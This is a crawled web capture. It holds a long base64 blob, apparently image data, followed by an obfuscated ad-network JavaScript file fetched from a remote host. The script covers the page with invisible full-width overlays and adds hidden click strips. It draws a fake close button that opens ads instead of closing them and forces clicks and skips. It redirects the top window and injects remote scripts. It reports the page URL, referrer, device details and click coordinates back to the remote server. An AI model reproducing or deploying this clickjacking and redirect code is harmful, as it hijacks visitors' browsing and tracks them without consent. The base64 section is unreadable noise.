4rBQPDTUoHAINwtsYAYNdegOeDCFSVTqUhUdzEUxakU7BA4zoirVaELqxVTthS9E0EMqNAEHNKgUVnAowhoN0EaZKqdXg9QVAy78R9rt1MI/DaofbwWAXxlydb5SalLD40bxUAc4S+0PW6bKGvicAXgIGJ5Wb8Wc52jABrtDF1mLbNYjozV6ai3lKKWXjOXONcpSnjKVp6zZhEz5G+Poa5RVMQ5gSNnL4xjHOsg8Du3ZqCAVWzNCGCjlVQztH1z2xWlDImV7fGOudS5HlatcjnVEWWXCkLJrE2KOUUwTrv/[base64]/3yygDAx5dBmyUvxuRhP70YyLlsEkqEC3AmDVlylZB7ESMLsxVwwQfc1X6zPta65tPOef/0IWpiYBcIRhd5mhH+9BJO/dxqPIqCZmzL+r+j03I5U9oISjc0qYeY693UUJUy0Jb0IIdcPzZ8rmEtKddbWsXwlOg6qhHtRjSxHkmVYvbyxRWCocyntuM6N6DfWAauz8eVTkKkE5+zmPh6gDcjwOIS087TMgP/1h2v1cOdW4aUxYTIPnC9w7B8wgBt9ygNXowjB6suoBmLSuPGhCCE/DAu94V2ZMhF/nIJVRyJrtCeoiwCd99MXUsp93nU6570Oduf0ybJBkEqVhjeQn1m9ffXAnDOKiclLHCAf6ygsoUoC9Yxcz9g8z1w5axXDnAHMvhGgCNQgZaXUoQkN3d2dlVmZyxHD7MGUzUH9nN1c/5wgLeX6H9Xdsh1xCIyf3dXUKwYJ/Bg9hJWUZMmQv6Sa+ZTaCgF1ucAA2EAOIZWwUI0QQ0AHwtFBGwhuRFW6bgTbUBzkZdBud93rYtDmmkhknBxhfsASbAQeqZIYXVyruhWHYMgAPURn701OWES+6BRwW4QBthzsLFG1KRB/NtB3i4m7Qs1fG92+kEQHj4FA2MAJFNHyZcwh7Uh8UBkndYy+58X/iR1fiN34SU3/mhX/q11SvEgk1wQimaYk3YgymaoguygipyApqZCP4JuuIqVIUrTt0quCKu4ZJB8FybXZMrqqIqlIMqloMqAKMqqgwuliIrAIMprsI4mKJmKSMnpKIq6gwGauAGdmArqqKcHWMpwpkp/oMqZoQwlOIwrmIp3hrXsSNUmMQhCIGpIRcTiEk7wgMwEhY71gQwIOA0csIqICBMuKJVuKLYkA0QDp4NvVfuHB4SGtsETAAFZMAG8IAbwIfk7YHkPZumWGFkFAK2ZaGodN4Wgp4XftGqLFiDvcYXlOG5pRsmfEGxNICHdYeyIEAFhIABvI7l6OS/WYduOMANeE4eBlKuCOIhIctSXdhRCp/ADU94QIeQCQhhnFv1hQBwWIeuWP4SDThBxEVcgXwcyGnikX0i9EhPKISCvDRZhmzILSwNMP5PNariMJhEItjilthDJ7gi3v2DXJaiPUCjKrrgP5zC/[base64]/KNi1I1gA10wE3NWyABH+zAjhshlYWl4Xgo3/IxHx8iwASEwLlcgh482yWcW441AOvooVYiQJBti/QxT/idwVhu4lo9z1miZVpOj7y4pawBo23apStqZm0C4/vpy3Fy3XEaqdT9C5Hqi2Gu2Sm0hC3CZikCw2kmwokMDT4IJzX25WSqIjCg42TahGdmYEqQoiqyAj5YY2uuIj0so1zWGS6ywpbqjJfu5aihUzzm6RkYnWLaKWTSZUI4JidsGTGypnK6wpSa4vfQRtlc53kZFKGkBXcyYQNYKgRAwATQABl4n/[base64]/oAOZZuBqdakqtkKYckJt/uhy7msrQKxkckIrOKxGAOltlmwpBuo/wEGe7qmJxCy/3mVCMKbIcgI6XumiFcPQFkM5XOxfEqkmIGRCLiRb6FATIiFEWmoDYKoGdP7fe5jnpz5Rf13bp7yntn2Uqo4egrHKHkwO6rkkJuzBFzhBCDRABcybriIHdlCHBBhBJpzDOfjD3vJt3/rt3wJu4Aru4BJu4Rru4SKu4bprK7zCjHKiKcmrvNwovZbckyXE0eoskNqEcmauKbaCYu0fKfDc5k7jlSpmOZRsK+zryJ5IaAbtxdJlyfbDaRaDYibnl5rIPXgmLHSsSfjsMBTDZJYDYw7DxX4uOlKgM/ruzvIoMZrEGbwdcrmdEKBDKiHg9R5gzv4j9iJgvmCmz1ZjJ2wJPiSvK35uQvTB0p7Ne7FNoEwA4nlnpWLqBAwBp0YhRoJqYnCtRpWqgA3YR/[base64]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[base64]/MpEATgkSQJNOOuOEc8469dyTTzMHOEcCPo0Yk1DDPjkU0UQVRbSxRhWzDFLKMEMkmc7sWQTTTIeRkLZMPf10Ec6USy2OYf76IQ0f9qRzrzNzevstuDo2ExXUTMuLQ9XR7EujvPNS/eOPRcobLbc4TtuUs35o+Y5ZZDrb9VLRPAstVM6YA63azvBp7lnUTuVsV2I5668/Mkgz9sF/HEzONAG35Za04kKLT8Jz4f0Hkxo2yHDDDkZwAcQQL9CAIRJNDOGhiFhc4AQmppgRoxpv5CgkkHTksSSVCAEyyCE9LpKmI7mIIoop9vCpj6LQgOOLoIiCAxM4irhAgaW4hCoqqaIarFB/BgDAgyOEPkKBPtHMpEw6FRj6CB8AuGBoD/QkwICqq3YAa6w92HprEl74+gUfmjbTaqsJAACFn4NmWuqqsqqCqf5Bey5s0brtXtTRvCGLNLJK6/0b8L/7KYfwwglXr17DFcfvH3Re9S3W4QLnDB/FDUfc8mI0v460fjQvBnHSPtec8WWZ/c7Z0hT/x0DCcSsc8cFhl1B21y1dPdnFSdOEXP7O6Kx226FTvJ/[base64]/7QbqEIRR6ESMQ8HHGISBTiEoUoCxYm64lRlOLfkvEb4AwiOIOY4ha5yEJYnO47tOjiGMkIPCb0bj9NKOMaJXQD501uBDQQAggIdj0OASxg3huRBUrkghCQDwEISAAEWkAEh10kYhqZhCLxkKOLmURj9bPf/WKSP5uMrAYguMHJVLYyAq6sSilDgwsYoJQGdgmCXxIAzwiViZ/BcIsc5IOZ3thFFcJycppAIdNIYCYF5OYCHazgL0kjNblh5YU65KFWGtFMZwIRmtE81BHz8AlqXpOaswocLmTxLTZ2Lhm1fCIlYIXFWJnim2vshzb/dg8wfv4HFv9JJ2lMOE/OnAGN/[base64]/YQ5SjCJ19ULGF9/pHVjco/6LnP2HLrwghEP8TbX9yGxuWJtP/gwhFfyskBf2Wa9N0CBDGgrBFwC3CRtA4AAgsAFCCaYQgYgAug293h7DJ1EIDBIENejCwxCpUY7maEcm+RFISTok/Y3hSESoQQssEIIi7CGAArRCAeGQspj14QsdYKBNl5IzpzQQAW7rWRVoWM9/9FJPmsiN086kABT2QcGd0SVpSkgaDmZ1jC40kw9GSCcS5OZsdJLgV1cL1AHsdJloVXFZ1apit74Yxm491Ivjak1qhoISORYiJXbM41C84hanuMWQh1xZXAwZsUmWRSxiEeRTPBnKT44Fb8qJxcjWYQ1ryAIbTGEKRHS5y/5RFjOUTUEJY5z5zLSghS3YbAtT/[base64]/mDxKst2irHumKLX/ysMf7W+MY3Ls0cf1zHQozMpJRc8iTHIjOTATlvqFzlK69BDFt+hZfBXHObgxnkH7fizn/DZ5///HRsaLQQcrCfoQ+h0UPP9NKZ3nSn00CO+4E61IUwdalHHdX8gfqpUT114BIs1vy6ngYqUPYKOKACGwofci3AhOuFb6HdcyiJnOsiCoAgCFHYrhnW9933PRLb2Z7ktuUAMpGBuwUZIJEP4vsFH9A3Zuy2wgj2a1N5M4UACmhAAyzAhwlWkABkNMcLK+SBhHfGA/9e7VC3ZqamGuAItFVAv/sdYgAwnIu6AIAAIA6A3CB4hzzE+PAvznHjH7+tLGf5onjz8SWOHBGxMP65yVEeGUq8AuSkYPnOY/XymLOBEjcXf81znmOe7xzo6Qf6FJTeu/Y7Hf7xZ7rX6T91rlPd6qcWQte3zn+ojz3svAfsDOLs0G5DBGICDgAB5Igghs0BRaRgSoQGKOABMqAFeEDvpsAOIMYQGonaEOna6EfwQorwCs/wlKQGMmACOK8DGA/dgsKAioKAqKACGIgAEIAAnuIpCIABtETzUKxQZgnDukjDLogzSEicKuwIH6wPLmAIU8v1ysiFJKD3JESqgm9uiE8Liw/5uvD4lA8MPyHkfuwVom/6Sq76sA/7dG77rOjKIivLxAD8xo8Oy+/8rEj98rC06mAK8qkH5P4PEAPRtuqPEAvR/urP/[base64]/[base64]/CIhwBDgBOrGfSkS3b0i3Z0TceQQzzADPiUR6TLDPKjxKU7x7fMMuybB/5kfz88R8F0jBHgSARUjERciEbs/[base64]/PIv1yAwBVMvze8fP+sw9bAQ+BDp+KMHaKAH/[base64]/[base64]/AQT5wjz/CA1DyV1UgsyByj0Uhf26hyTBjR1U72uUyX2BECUIGYtVM3O7A7wRChqABbAQw7GRRlqNP73SANa4EJklVZxlO9uNX58hBV/[base64]/3VAjE9qQ8EcxMt2YpvfMfmKpqxihbyXZPrvYfzgbF2FMTTMxs17Vt2/Vt8zRu6RZ+4zd+Le5ug4NvEWFQ4zEWAPfjABQ4rihR/[base64]/RTY5xi4QdlPCCY0n5COkye46aJuci1XQzN4czlX7TxYY0HYRC6gATjTAobABlT4Yv/ldE/AhR/KNGNYNeOH72g3h3W4vLoNFqNgBmjxh/nICYb13IhYSpqUBy3geAXAADzACqxAiRvgBqxgmfINALRXF87mCTWhTqoT94rGpzhDXMXpbIwAq2jrS9+ZS3fnTOB4TrHiOeVZgs6VNIDvGCcoj//ZE+50j+Xzjwsafh14DvYzf5cMM9Ywx/x3cAM4Dgch/HLsgCUZDymZzyzZQTNZkze5k/49eekqWJRHOVM3mIMlMpXVjiAsYAECaQL6x6DoKAQ6pJZv2WBCchS3a4Zx1Zd/eVd5VZhr84dpsb18QJnjS0nRQARqht76678IQAQIyAUKQAAKwAV8oCiftj3XmJ7AhhkRjMIcIGo54wgMgBpHTwDYWXyjaDzB2IXyGSvmJBoB4D3PFl11QW3Hyh/+OY8DeqDd16D9GOYGoS6X7AyZTLEnJXC5r/vy8S/DoA7+lbL/[base64]/NqvzSo+BTqw03Gw45dAP6EumQwNFZvBGfuhIRo4JPov64CAMfvjLLyiMTqjN/t0GFgUHLcPJ1Rhq07ER3y0R5qUTftyUXuDV7sRPzcSNWQgYhsBCslh9CXZWli3cfkCcUKGf5u4iVuoc7dmQcCYjdoCRMC5fZPJgaKpG4gArPponwKrB2gnBQABSGBuZim8gSkt56Ssx1KoztscXsADwLSz3DtN5gSMzQGe31mcxBVsO/6jl7CQggDgnMMVAO5tw9KEv/vbv/27rO5UwAF7wFdMfs2KsAl0kKNPsZWMwSMdM/oXoq1MwrOMFHJuMA+UnBSXwzv8wx23IEUcQkuc1E8cxTPVtDN4BFJb1irTEVf6AC9Aol46A2igIohgczdxx/noAnSaCHhahoM8h4O5pPRHZIj6I2nypZrcJhNIATCvSqHiKRjAuS3AKSpgbsrkAh6sl05sTnyAa1MGAAjgBaCqzG3vzGlLXMe1i5ZSGzmIlYSQbNPXH7L4hvj6KgJd0N0WsOt0j++2bt/Xj+WWsMMgoRNcwU9O0qVv0h/8UBeZkRt5svUSw/XS0z+dWSzZcf6h4A8lNJND3tRNHNXJheqqjiEpd9VZ3dX5ZdZCFMZV2SMThgIKSYbDDe4aCuxGJJd3etingNi1LajNawyO+5LQa2QS7yMrYKqbXakJiICa1FmZ1b+QV2e/wAVy0ADmhpv1REwChSzx/CvD0q6TBqu+Ery9Ve298kymtCvNxBwJzO2zxkz62R+qYCnWlq/5ne8DfdAB3NDPCuBVrMALnxEAARCyLAwMGx5RDtIjfbEdGsIfG7IGVB8tHrMvHkE1W+O/g6Mf+A9NXUJH/uRL3uRL24JVvEMVMkNb/OUrM+ZZWgNaJEVsfgqaADJ5fQAfird9HOiBPuhbEneFuYdt8/4jNUA3m903eXOAbsABnJUBcrDqa+oCiNUHnn8A5oYr7iROzBZpuB/8wX5PJMD7zb5OBED8w75OOOB50cTOt6L9z+T99X0s+t7+7z/A1zduDd7wCz/[base64]/fx6d+fTr2PlkGn59e/[base64]/r772BlhXCDwKu1htoZBqMB25y0AaqnAHt60NoFF3ds+eWYZ25cyJx3zt7I9lVq6RphnJzyypt2ujIioUqEYakK1twgGyJJqPPOIvXsM9C8vyR0TXWwkYWJwP7E09G/RvX08itWrayyUzuvrLRQUk/W1lyrha2ONLQwQw1uuDHFUGnn9RXbZ7bArrtW0i0Z3lzq3VkU9BMBgt/qmiU44QS7afBpVv5wAQEi1gAG2KkAdhIAAgxQAR98QYCai6AEJ3goz1nwgu8pDyPMEzrRoepkWBCDyvjjKQCtbiCiMtBFYEezmolhDSGpHe5y17Pe2dBWQsNJG6BglaAcD1hFSVqMmMe8qE2NRtKzSuD8IqSyYC9bP/Ka+iyQgQ+EywzhGx9eyvcXwAVmMOqTUtzcpyX44e1Le6sfD/[base64]/[base64]/0KNIcamHW1lkpjyJJmktpNNHKhqTUILlT7hb83OlEE6GwTwayQODTAoQ9wIIEBEOCADljAAAn8Y8R8YIUbqPW74BVPQAAAOw==

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://248cac57c2fe85534dg.jtkkkxy.com:8007/sc/5088?n=aoppfggc
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return 